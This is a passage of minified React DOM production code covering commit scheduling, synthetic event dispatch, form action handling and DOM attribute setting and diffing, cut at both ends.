f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=nh=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Js(L))if(wo)Me=V0;else{Me=Z0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,Zs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof 